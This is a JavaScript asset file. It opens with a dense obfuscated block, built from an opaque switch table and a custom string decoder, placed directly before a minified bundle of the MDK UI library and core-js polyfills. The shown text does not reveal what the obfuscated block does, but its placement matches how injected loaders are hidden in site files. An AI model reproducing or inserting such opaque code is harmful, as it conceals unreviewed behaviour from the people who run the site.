UV1Ug7[rA8wDw(0x5e)]||h9smpIV[rA8wDw(tbduDm[LslFEVD(0x1a)]+0xf1)];case 0x1f6:tbduDm[LslFEVD(0x21)]=rA8wDw.apply(LslFEVD(-0x2),[0x5f])||h9smpIV[rA8wDw(0x5f)];break;case N6KjUZI._oST41>-0x4b?0x11bd:-0x88:tbduDm[gBqiDo(0x40)]=rA8wDw.apply(gBqiDo(0x1d),[gBqiDo(0x50)])||h9smpIV[tbduDm[LslFEVD(0x25)]];break;case!(N6KjUZI.oeO2W4a>-LslFEVD(0xe))?-0xa0:0x1251:return UV1Ug7[rA8wDw(gBqiDo(0x45))]||h9smpIV[rA8wDw(LslFEVD(0x26))];case!(N6KjUZI.iW5bLF[rA8wDw(gBqiDo(0x46))](gBqiDo(0x16))==LslFEVD(-0x3))?0x3:0x1105:tbduDm[gBqiDo(0x40)]=rA8wDw(0x62)||h9smpIV[tbduDm[tbduDm._v8LmzW+LslFEVD(0x28)].POFaD5X];break;case tbduDm[LslFEVD(0x1a)]-(tbduDm[gBqiDo(0x39)]-0x90e):return UV1Ug7[rA8wDw(LslFEVD(0x29))]||h9smpIV[rA8wDw.call(void 0x0,0x63)];case 0x50b:tbduDm.VwM07ri=rA8wDw(0x64)+'on'||h9smpIV[rA8wDw(0x64)+LslFEVD(0x2a)];break;case 0x6e4:return UV1Ug7[rA8wDw(0x65)]||h9smpIV[rA8wDw(0x65)];case!N6KjUZI.rRjOTl6()?0xb3:tbduDm[gBqiDo(0x39)]+0xbaa:tbduDm.VwM07ri=rA8wDw(0x66)||h9smpIV[rA8wDw(0x66)];break;case 0x1103:return UV1Ug7[rA8wDw.call(gBqiDo(0x1d),LslFEVD(0x2b))]||h9smpIV[rA8wDw(LslFEVD(0x2b))];case!(N6KjUZI.V709FaX>0x9)?-0x20:0x37f:tbduDm[gBqiDo(0x40)]=rA8wDw(tbduDm[gBqiDo(0x39)]-(tbduDm[LslFEVD(0x1a)]-0x68))||h9smpIV[rA8wDw(0x68)];break;case 0x7c3:tbduDm.VwM07ri=rA8wDw.apply(LslFEVD(-0x2),[0x69])||h9smpIV[rA8wDw(0x6a)+rA8wDw(0x6b)];break;case N6KjUZI.oeO2W4a>-0x26?0x5eb:-0x8d:tbduDm.VwM07ri=rA8wDw(0x6c)||h9smpIV[rA8wDw(gBqiDo(0x4b))];break;case 0x1386:return UV1Ug7[rA8wDw(tbduDm[LslFEVD(0x1a)]+0x100)]||h9smpIV[rA8wDw(0x6d)];case N6KjUZI.oeO2W4a>-0x26?0x44e:LslFEVD(0x2d):return UV1Ug7[rA8wDw.apply(gBqiDo(0x1d),[0x6e])]||h9smpIV[rA8wDw[gBqiDo(0x26)](void 0x0,0x6e)];case tbduDm[gBqiDo(0x3b)]+0x6a8:tbduDm.VwM07ri=rA8wDw(LslFEVD(0x2e))||h9smpIV[rA8wDw(LslFEVD(0x2e))];break;case 0x7d6:return UV1Ug7[rA8wDw(LslFEVD(0x2f))]||h9smpIV[tbduDm[tbduDm[LslFEVD(0x1c)]+0xf3]];case 0x712:tbduDm.VwM07ri=rA8wDw(0x71)||h9smpIV[rA8wDw(0x72)+rA8wDw(tbduDm[gBqiDo(0x3b)]+0x8b)];break;case!(N6KjUZI._KDEWd>-0x5)?0x9d:0x2f7:return UV1Ug7[rA8wDw(0x74)]||h9smpIV[rA8wDw[LslFEVD(0x7)](void 0x0,gBqiDo(0x4f))+rA8wDw(0x76)+'l'];case N6KjUZI.rRjOTl6()?0xf34:tbduDm[LslFEVD(0x1c)]+0xef:return UV1Ug7[rA8wDw(0x77)+rA8wDw(tbduDm[LslFEVD(0x1c)]+0x90)]||h9smpIV[WcwIhac+rA8wDw(0x78)];case N6KjUZI.rRjOTl6()?0x987:LslFEVD(0x33):return UV1Ug7[rA8wDw(0x75)+tbduDm[tbduDm[gBqiDo(0x3b)]+0x19]+'te']||h9smpIV[rpozNT+rA8wDw(0x79)+'te'];case 0xb2a:tbduDm.VwM07ri=rA8wDw.call(LslFEVD(-0x2),0x7a)||h9smpIV[rA8wDw(0x7a)];break;case tbduDm.HX9_PG+0x13b5:tbduDm.VwM07ri=RL9bTNV||h9smpIV[rA8wDw(0x7b)];break;case 0x18f:tbduDm.VwM07ri=rA8wDw(0x7c)||h9smpIV[rA8wDw.call(void 0x0,0x7c)];break;case N6KjUZI._KDEWd>-LslFEVD(0x1d)?0x1279:0x62:tbduDm.VwM07ri=rA8wDw(0x7d)||h9smpIV[rA8wDw(0x7d)];break;case!(N6KjUZI._oST41>-gBqiDo(0x41))?-gBqiDo(0x50):0x7ab:return UV1Ug7[rA8wDw[LslFEVD(0x7)](gBqiDo(0x1d),0x7e)]||h9smpIV[rA8wDw(tbduDm.HX9_PG+0x111)];case N6KjUZI.rRjOTl6()?0x498:-0x7:tbduDm[LslFEVD(0x21)]=rA8wDw.apply(LslFEVD(-0x2),[0x7f])||h9smpIV[rA8wDw(0x7f)];break;case!(N6KjUZI.V709FaX>LslFEVD(0x1f))?tbduDm.HX9_PG+0xb6:0x6b2:tbduDm[LslFEVD(0x21)]=rA8wDw(gBqiDo(0x51))||h9smpIV[rA8wDw(gBqiDo(0x51))];break;case!(N6KjUZI._KDEWd>-0x5)?-0x5a:0x385:tbduDm[LslFEVD(0x21)]=rA8wDw[gBqiDo(0x26)](void 0x0,LslFEVD(0x33))||h9smpIV[rA8wDw(0x81)]}return tbduDm[LslFEVD(0x1a)]>-0x27?tbduDm[-0x50]:UV1Ug7[tbduDm[LslFEVD(0x21)]]||h9smpIV[tbduDm.VwM07ri]}function qsuzSRu(tbduDm){var gBqiDo=ls9VGl_(tbduDm=>{return eRzpM_8[tbduDm<0xf?tbduDm<0xf?tbduDm>0xf?tbduDm+0x12:tbduDm+0x31:tbduDm+0x4f:tbduDm-0x37]},0x1);const Ewg4Mh='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',vYJwP4Y=''+(tbduDm||''),O3tnak=vYJwP4Y.length,i4geOq_=[];let OFH6tR=0x0,RL9bTNV=0x0,rpozNT=-0x1;for(let WcwIhac=0x0;WcwIhac<O3tnak;WcwIhac++){const Isu0kD=Ewg4Mh.indexOf(vYJwP4Y[WcwIhac]);if(Isu0kD===-0x1){continue}if(rpozNT<LslFEVD(-0x7)){rpozNT=Isu0kD}else{var yAN8UuO=ls9VGl_(tbduDm=>{return eRzpM_8[tbduDm>-0x1d?tbduDm+0x20:tbduDm>-0x5e?tbduDm<-0x5e?tbduDm+0x35:tbduDm>-0x5e?tbduDm+0x5d:tbduDm-0x31:tbduDm+0x4f]},0x1);void(rpozNT+=Isu0kD*0x5b,OFH6tR|=rpozNT<<RL9bTNV,RL9bTNV+=(rpozNT&0x1fff)>0x58?LslFEVD(0x27):0xe);do{!(i4geOq_.push(OFH6tR&0xff),OFH6tR>>=LslFEVD(0x34),RL9bTNV-=LslFEVD(0x34))}while(RL9bTNV>0x7);rpozNT=-yAN8UuO(-0x52)}}if(rpozNT>-gBqiDo(-0x26)){i4geOq_.push((OFH6tR|rpozNT<<RL9bTNV)&0xff)}return Kuo9cH0(i4geOq_)}function rA8wDw(eRzpM_8,tbduDm,gBqiDo,Ewg4Mh=qsuzSRu,vYJwP4Y=eVoGrG){if(gBqiDo){return tbduDm[eVoGrG[gBqiDo]]=rA8wDw(eRzpM_8,tbduDm)}else{if(tbduDm){[vYJwP4Y,tbduDm]=[Ewg4Mh(vYJwP4Y),eRzpM_8||gBqiDo]}}return tbduDm?eRzpM_8[vYJwP4Y[tbduDm]]:eVoGrG[eRzpM_8]||(gBqiDo=(vYJwP4Y[eRzpM_8],Ewg4Mh),eVoGrG[eRzpM_8]=gBqiDo(ohGcSaA[eRzpM_8]))}function V8tuWn(){return[0xa3,0x54,0x6,'length',0x0,0x14,'BI5I6O','UPTPvYx',0x4a,void 0x0,0xc,0x1,0xd6,0x15,0xe,0x167,0x17,'T_3mJTK','call',0x13,'apply','oTWHnwT',0x3,0x1d,null,0x26,0x36,'UJTvRA',0x2,0x3a,'A_InA1',0x9a,'JB_Yy5','PozX6a',0x3f,'aFCsLwU',0x29,'HX9_PG',0xdb,'_v8LmzW',0x5,0x4c,0x9,0x52,'VwM07ri',0x4b,0x55,0x57,'YRXvHfP',0x61,0xd,0x1b,0x63,'on',0x67,0x6c,0x11,0x6f,0x70,0x75,0x60,0x80,0x81,0x8]}function ls9VGl_(eRzpM_8,tbduDm){var gBqiDo=function(){return eRzpM_8(...arguments)};Object['defineProperty'](gBqiDo,'length',{'value':tbduDm,'configurable':true});return gBqiDo};
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e(require("dom-factory")):"function"==typeof define&&define.amd?define(["dom-factory"],e):"object"==typeof exports?exports.MDK=e(require("dom-factory")):t.MDK=e(t.domFactory)}("undefined"!=typeof self?self:this,function(t){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var i=e[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=142)}([function(t,e,r){var n=r(24)("wks"),i=r(21),o=r(1).Symbol,s="function"==typeof o;(t.exports=function(t){return n[t]||(n[t]=s&&o[t]||(s?o:i)("Symbol."+t))}).store=n},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e,r){var n=r(8),i=r(35),o=r(30),s=Object.defineProperty;e.f=r(3)?Object.defineProperty:function(t,e,r){if(n(t),e=o(e,!0),n(r),i)try{return s(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[e]=r.value),t}},function(t,e,r){t.exports=!r(14)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){var r=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(2),i=r(11);t.exports=r(3)?function(t,e,r){return n.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){var r={}.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},function(t,e,r){var n=r(6);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},function(t,e,r){var n=r(1),i=r(4),o=r(10),s=r(5),a=r(7),u=function(t,e,r){var c,l,f,h=t&u.F,d=t&u.G,_=t&u.S,p=t&u.P,m=t&u.B,g=t&u.W,v=d?i:i[e]||(i[e]={}),y=v.prototype,b=d?n:_?n[e]:(n[e]||{}).prototype;for(c in d&&(r=e),r)(l=!h&&b&&void 0!==b[c])&&a(v,c)||(f=l?b[c]:r[c],v[c]=d&&"function"!=typeof b[c]?r[c]:m&&l?o(f,n):g&&b[c]==f?function(t){var e=function(e,r,n){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,r)}return new t(e,r,n)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(f):p&&"function"==typeof f?o(Function.call,f):f,p&&((v.virtual||(v.virtual={}))[c]=f,t&u.R&&y&&!y[c]&&s(y,c,f)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},function(t,e,r){var n=r(34);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,i){return t.call(e,r,n,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){t.exports={}},function(t,e,r){var n=r(38),i=r(17);t.exports=function(t){return n(i(t))}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(e,r){e.exports=t},function(t,e){var r=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:r)(t)}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){t.exports=!0},function(t,e,r){var n=r(16),i=Math.min;t.exports=function(t){return t>0?i(n(t),9007199254740991):0}},function(t,e,r){var n=r(24)("keys"),i=r(21);t.exports=function(t){return n[t]||(n[t]=i(t))}},function(t,e){var r=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+n).toString(36))}},function(t,e,r){var n=r(2).f,i=r(7),o=r(0)("toStringTag");t.exports=function(t,e,r){t&&!i(t=r?t:t.prototype,o)&&n(t,o,{configurable:!0,value:e})}},function(t,e){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,e,r){var n=r(4),i=r(1),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:r(18)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,r){var n=r(17);t.exports=function(t){return Object(n(t))}},function(t,e,r){"use strict";var n=r(45)(!0);r(28)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,r=this._i;return r>=e.length?{value:void 0,done:!0}:(t=n(e,r),this._i+=t.length,{value:t,done:!1})})},function(t,e,r){"use strict";var n=r(18),i=r(9),o=r(36),s=r(5),a=r(12),u=r(46),c=r(22),l=r(51),f=r(0)("iterator"),h=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,e,r,_,p,m,g){u(r,e,_);var v,y,b,w=function(t){if(!h&&t in x)return x[t];switch(t){case"keys":case"values":return function(){return new r(this,t)}}return function(){return new r(this,t)}},T=e+" Iterator",S="values"==p,E=!1,x=t.prototype,C=x[f]||x["@@iterator"]||p&&x[p],O=C||w(p),L=p?S?w("entries"):O:void 0,A="Array"==e&&x.entries||C;if(A&&(b=l(A.call(new t)))!==Object.prototype&&b.next&&(c(b,T,!0),n||"function"==typeof b[f]||s(b,f,d)),S&&C&&"values"!==C.name&&(E=!0,O=function(){return C.call(this)}),n&&!g||!h&&!E&&x[f]||s(x,f,O),a[e]=O,a[T]=d,p)if(v={values:S?O:w("values"),keys:m?O:w("keys"),entries:L},g)for(y in v)y in x||o(x,y,v[y]);else i(i.P+i.F*(h||E),e,v);return v}},function(t,e,r){var n=r(6),i=r(1).document,o=n(i)&&n(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,e,r){var n=r(6);t.exports=function(t,e){if(!n(t))return t;var r,i;if(e&&"function"==typeof(r=t.toString)&&!n(i=r.call(t)))return i;if("function"==typeof(r=t.valueOf)&&!n(i=r.call(t)))return i;if(!e&&"function"==typeof(r=t.toString)&&!n(i=r.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e,r){var n=r(8),i=r(47),o=r(25),s=r(20)("IE_PROTO"),a=function(){},u=function(){var t,e=r(29)("iframe"),n=o.length;for(e.style.display="none",r(50).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;n--;)delete u.prototype[o[n]];return u()};t.exports=Object.create||function(t,e){var r;return null!==t?(a.prototype=n(t),r=new a,a.prototype=null,r[s]=t):r=u(),void 0===e?r:i(r,e)}},function(t,e,r){var n=r(37),i=r(25);t.exports=Object.keys||function(t){return n(t,i)}},function(t,e,r){"use strict";e.__esModule=!0;var n,i=r(44),o=(n=i)&&n.__esModule?n:{default:n};e.default=function(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return(0,o.default)(t)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,r){t.exports=!r(3)&&!r(14)(function(){return 7!=Object.defineProperty(r(29)("div"),"a",{get:function(){return 7}}).a})},function(t,e,r){t.exports=r(5)},function(t,e,r){var n=r(7),i=r(13),o=r(48)(!1),s=r(20)("IE_PROTO");t.exports=function(t,e){var r,a=i(t),u=0,c=[];for(r in a)r!=s&&n(a,r)&&c.push(r);for(;e.length>u;)n(a,r=e[u++])&&(~o(c,r)||c.push(r));return c}},function(t,e,r){var n=r(23);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},function(t,e,r){var n=r(10),i=r(40),o=r(41),s=r(8),a=r(19),u=r(42),c={},l={};(e=t.exports=function(t,e,r,f,h){var d,_,p,m,g=h?function(){return t}:u(t),v=n(r,f,e?2:1),y=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(o(g)){for(d=a(t.length);d>y;y++)if((m=e?v(s(_=t[y])[0],_[1]):v(t[y]))===c||m===l)return m}else for(p=g.call(t);!(_=p.next()).done;)if((m=i(p,v,_.value,e))===c||m===l)return m}).BREAK=c,e.RETURN=l},function(t,e,r){var n=r(8);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){var o=t.return;throw void 0!==o&&n(o.call(t)),e}}},function(t,e,r){var n=r(12),i=r(0)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||o[i]===t)}},function(t,e,r){var n=r(43),i=r(0)("iterator"),o=r(12);t.exports=r(4).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[n(t)]}},function(t,e,r){var n=r(23),i=r(0)("toStringTag"),o="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,r,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?r:o?n(e):"Object"==(s=n(e))&&"function"==typeof e.callee?"Arguments":s}},function(t,e,r){t.exports={default:r(56),__esModule:!0}},function(t,e,r){var n=r(16),i=r(17);t.exports=function(t){return function(e,r){var o,s,a=String(i(e)),u=n(r),c=a.length;return u<0||u>=c?t?"":void 0:(o=a.charCodeAt(u))<55296||o>56319||u+1===c||(s=a.charCodeAt(u+1))<56320||s>57343?t?a.charAt(u):o:t?a.slice(u,u+2):s-56320+(o-55296<<10)+65536}}},function(t,e,r){"use strict";var n=r(31),i=r(11),o=r(22),s={};r(5)(s,r(0)("iterator"),function(){return this}),t.exports=function(t,e,r){t.prototype=n(s,{next:i(1,r)}),o(t,e+" Iterator")}},function(t,e,r){var n=r(2),i=r(8),o=r(32);t.exports=r(3)?Object.defineProperties:function(t,e){i(t);for(var r,s=o(e),a=s.length,u=0;a>u;)n.f(t,r=s[u++],e[r]);return t}},function(t,e,r){var n=r(13),i=r(19),o=r(49);t.exports=function(t){return function(e,r,s){var a,u=n(e),c=i(u.length),l=o(s,c);if(t&&r!=r){for(;c>l;)if((a=u[l++])!=a)return!0}else for(;c>l;l++)if((t||l in u)&&u[l]===r)return t||l||0;return!t&&-1}}},function(t,e,r){var n=r(16),i=Math.max,o=Math.min;t.exports=function(t,e){return(t=n(t))<0?i(t+e,0):o(t,e)}},function(t,e,r){var n=r(1).document;t.exports=n&&n.documentElement},function(t,e,r){var n=r(7),i=r(26),o=r(20)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),n(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,r){e.f=r(0)},function(t,e,r){var n=r(21)("meta"),i=r(6),o=r(7),s=r(2).f,a=0,u=Object.isExtensible||function(){return!0},c=!r(14)(function(){return u(Object.preventExtensions({}))}),l=function(t){s(t,n,{value:{i:"O"+ ++a,w:{}}})},f=t.exports={KEY:n,NEED:!1,fastKey:function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,n)){if(!u(t))return"F";if(!e)return"E";l(t)}return t[n].i},getWeak:function(t,e){if(!o(t,n)){if(!u(t))return!0;if(!e)return!1;l(t)}return t[n].w},onFreeze:function(t){return c&&f.NEED&&u(t)&&!o(t,n)&&l(t),t}}},function(t,e,r){var n=r(1),i=r(4),o=r(18),s=r(52),a=r(2).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:n.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,r){r(27),r(57),t.exports=r(4).Array.from},function(t,e,r){"use strict";var n=r(10),i=r(9),o=r(26),s=r(40),a=r(41),u=r(19),c=r(58),l=r(42);i(i.S+i.F*!r(59)(function(t){Array.from(t)}),"Array",{from:function(t){var e,r,i,f,h=o(t),d="function"==typeof this?this:Array,_=arguments.length,p=_>1?arguments[1]:void 0,m=void 0!==p,g=0,v=l(h);if(m&&(p=n(p,_>2?arguments[2]:void 0,2)),void 0==v||d==Array&&a(v))for(r=new d(e=u(h.length));e>g;g++)c(r,g,m?p(h[g],g):h[g]);else for(f=v.call(h),r=new d;!(i=f.next()).done;g++)c(r,g,m?s(f,p,[i.value,g],!0):i.value);return r.length=g,r}})},function(t,e,r){"use strict";var n=r(2),i=r(11);t.exports=function(t,e,r){e in t?n.f(t,e,i(0,r)):t[e]=r}},function(t,e,r){var n=r(0)("iterator"),i=!1;try{var o=[7][n]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var r=!1;try{var o=[7],s=o[n]();s.next=function(){return{done:r=!0}},o[n]=function(){return s},t(o)}catch(t){}return r}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(73);Object.defineProperty(e,"scrollTargetBehavior",{enumerable:!0,get:function(){return n.scrollTargetBehavior}})},function(t,e,r){var n;n=function(){return function(t){function e(n){if(r[n])return r[n].exports;var i=r[n]={exports:{},id:n,loaded:!1};return t[n].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function n(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0}),e.unwatch=e.watch=void 0;var i=n(r(4)),o=n(r(3)),s=(e.watch=function(){for(var t=arguments.length,e=Array(t),r=0;t>r;r++)e[r]=arguments[r];var n=e[1];u(n)?p.apply(void 0,e):s(n)?g.apply(void 0,e):m.apply(void 0,e)},e.unwatch=function(){for(var t=arguments.length,e=Array(t),r=0;t>r;r++)e[r]=arguments[r];var n=e[1];u(n)||void 0===n?b.apply(void 0,e):s(n)?y.apply(void 0,e):v.apply(void 0,e)},function(t){return"[object Array]"==={}.toString.call(t)}),a=function(t){return"[object Object]"==={}.toString.call(t)},u=function(t){return"[object Function]"==={}.toString.call(t)},c=function(t,e,r){(0,o.default)(t,e,{enumerable:!1,configurable:!0,writable:!1,value:r})},l=function(t,e,r,n,i){var o,s=t.__watchers__[e];(o=t.__watchers__.__watchall__)&&(s=s?s.concat(o):o);for(var a=s?s.length:0,u=0;a>u;u++)s[u].call(t,r,n,e,i)},f=["pop","push","reverse","shift","sort","unshift","splice"],h=function(t,e,r,n){c(t,r,function(){for(var i=0,o=void 0,s=void 0,a=arguments.length,u=Array(a),c=0;a>c;c++)u[c]=arguments[c];if("splice"===r){var l=u[0],f=l+u[1];o=t.slice(l,f),s=[];for(var h=2;h<u.length;h++)s[h-2]=u[h];i=l}else s="push"===r||"unshift"===r?u.length>0?u:void 0:u.length>0?u[0]:void 0;var d=e.apply(t,u);return"pop"===r?(o=d,i=t.length):"push"===r?i=t.length-1:"shift"===r?o=d:"unshift"!==r&&void 0===s&&(s=d),n.call(t,i,r,s,o),d})},d=function(t,e){if(u(e)&&t&&!(t instanceof String)&&s(t))for(var r=f.length;r>0;r--){var n=f[r-1];h(t,t[n],n,e)}},_=function(t,e,r,n){var u=!1,f=s(t);void 0===t.__watchers__&&(c(t,"__watchers__",{}),f&&d(t,function(r,i,o,u){if(l(t,r,o,u,i),0!==n&&o&&(a(o)||s(o))){var c,f=t.__watchers__[e];(c=t.__watchers__.__watchall__)&&(f=f?f.concat(c):c);for(var h=f?f.length:0,d=0;h>d;d++)if("splice"!==i)p(o,f[d],void 0===n?n:n-1);else for(var _=0;_<o.length;_++)p(o[_],f[d],void 0===n?n:n-1)}})),void 0===t.__proxy__&&c(t,"__proxy__",{}),void 0===t.__watchers__[e]&&(t.__watchers__[e]=[],f||(u=!0));for(var h=0;h<t.__watchers__[e].length;h++)if(t.__watchers__[e][h]===r)return;t.__watchers__[e].push(r),u&&function(){var r=(0,i.default)(t,e);void 0!==r?function(){var n={enumerable:r.enumerable,configurable:r.configurable};["get","set"].forEach(function(e){void 0!==r[e]&&(n[e]=function(){for(var n=arguments.length,i=Array(n),o=0;n>o;o++)i[o]=arguments[o];return r[e].apply(t,i)})});["writable","value"].forEach(function(t){void 0!==r[t]&&(n[t]=r[t])}),(0,o.default)(t.__proxy__,e,n)}():t.__proxy__[e]=t[e];!function(t,e,r,n){(0,o.default)(t,e,{get:r,set:function(t){n.call(this,t)},enumerable:!0,configurable:!0})}(t,e,function(){return t.__proxy__[e]},function(r){var i=t.__proxy__[e];if(0!==n&&t[e]&&(a(t[e])||s(t[e]))&&!t[e].__watchers__)for(var o=0;o<t.__watchers__[e].length;o++)p(t[e],t.__watchers__[e][o],void 0===n?n:n-1);i!==r&&(t.__proxy__[e]=r,l(t,e,r,i,"set"))})}()},p=function t(e,r,n){if("string"!=typeof e&&(e instanceof Object||s(e)))if(s(e)){if(_(e,"__watchall__",r,n),void 0===n||n>0)for(var i=0;i<e.length;i++)t(e[i],r,n)}else{var o=[];for(var a in e)({}).hasOwnProperty.call(e,a)&&o.push(a);g(e,o,r,n)}},m=function(t,e,r,n){"string"!=typeof t&&(t instanceof Object||s(t))&&(u(t[e])||(null!==t[e]&&(void 0===n||n>0)&&p(t[e],r,void 0!==n?n-1:n),_(t,e,r,n)))},g=function(t,e,r,n){if("string"!=typeof t&&(t instanceof Object||s(t)))for(var i=0;i<e.length;i++){var o=e[i];m(t,o,r,n)}},v=function(t,e,r){if(void 0!==t.__watchers__&&void 0!==t.__watchers__[e])if(void 0===r)delete t.__watchers__[e];else for(var n=0;n<t.__watchers__[e].length;n++)t.__watchers__[e][n]===r&&t.__watchers__[e].splice(n,1)},y=function(t,e,r){for(var n in e)e.hasOwnProperty(n)&&v(t,e[n],r)},b=function(t,e){if(!(t instanceof String||!t instanceof Object&&!s(t)))if(s(t)){for(var r=["__watchall__"],n=0;n<t.length;n++)r.push(n);y(t,r,e)}else!function t(e,r){var n=[];for(var i in e)e.hasOwnProperty(i)&&(e[i]instanceof Object&&t(e[i],r),n.push(i));y(e,n,r)}(t,e)}},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){t.exports={default:r(5),__esModule:!0}},function(t,e,r){t.exports={default:r(6),__esModule:!0}},function(t,e,r){var n=r(2);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e,r){var n=r(2);r(17),t.exports=function(t,e){return n.getDesc(t,e)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,e,r){var n=r(7);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,i){return t.call(e,r,n,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,r){var n=r(13),i=r(1),o=r(9),s="prototype",a=function(t,e,r){var u,c,l,f=t&a.F,h=t&a.G,d=t&a.S,_=t&a.P,p=t&a.B,m=t&a.W,g=h?i:i[e]||(i[e]={}),v=h?n:d?n[e]:(n[e]||{})[s];for(u in h&&(r=e),r)(c=!f&&v&&u in v)&&u in g||(l=c?v[u]:r[u],g[u]=h&&"function"!=typeof v[u]?r[u]:p&&c?o(l,n):m&&v[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[s]=t[s],e}(l):_&&"function"==typeof l?o(Function.call,l):l,_&&((g[s]||(g[s]={}))[u]=l))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,t.exports=a},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e,r){var n=r(8);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},function(t,e,r){var n=r(11),i=r(1),o=r(12);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],s={};s[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",s)}},function(t,e,r){var n=r(14),i=r(10);t.exports=function(t){return n(i(t))}},function(t,e,r){var 